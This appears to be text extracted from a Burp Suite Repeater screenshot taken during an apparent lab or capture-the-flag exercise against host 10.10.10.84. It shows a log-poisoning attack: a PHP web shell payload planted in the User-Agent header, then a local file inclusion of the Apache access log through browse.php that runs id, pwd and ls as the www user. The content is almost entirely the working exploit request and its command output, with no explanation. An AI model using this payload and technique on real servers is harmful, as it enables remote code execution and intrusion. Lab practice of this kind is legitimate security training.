 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.84
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
uid=80(www) gid=80(www) groups=80(www)
Gecko/20100101 Firefox/68.0"
10.10.14.46 - - [03/Dec/2019:11:45:30 +0100] "GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1" 200 1331025 "-" "Mozilla/5.0
uid=80(www) gid=80(www) groups=80(www)
Gecko/20100101 Firefox/68.0"
10.10.14.46 - - [03/Dec/2019:11:46:39 +0100] "GET /browse.php?file=/var/log/httpd-access.log&cmd=pwd HTTP/1.1" 200 1331103 "-" "Mozilla/5.0
uid=80(www) gid=80(www) groups=80(www)
Gecko/20100101 Firefox/68.0"
10.10.14.46 - - [03/Dec/2019:11:46:54 +0100] "GET /browse.php?file=/var/log/httpd-access.log&cmd=ls HTTP/1.1" 200 1331988 "-" "Mozilla/5.0
uid=80(www) gid=80(www) groups=80(www)
Gecko/20100101 Firefox/68.0"